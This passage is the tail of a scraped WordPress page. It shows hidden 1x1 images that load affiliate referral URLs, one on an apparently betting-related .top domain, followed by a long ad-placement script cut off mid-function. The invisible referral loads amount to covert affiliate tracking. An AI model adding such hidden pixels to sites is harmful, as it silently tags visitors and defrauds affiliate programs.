src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
